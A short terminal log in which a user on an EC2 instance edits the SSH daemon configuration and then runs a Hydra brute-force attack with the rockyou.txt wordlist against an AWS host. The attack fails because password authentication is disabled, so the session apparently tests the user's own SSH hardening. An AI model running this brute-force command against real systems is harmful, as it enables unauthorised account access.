 Last login: Sun May 29 15:33:38 2022 from 45.21.226.36
ubuntu@ip-10-192-11-231:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-11-231:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-205-218-207.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-29 23:12:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-205-218-207.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.45:22/ does not support password authentication.
ubuntu@ip-10-192-11-231:~$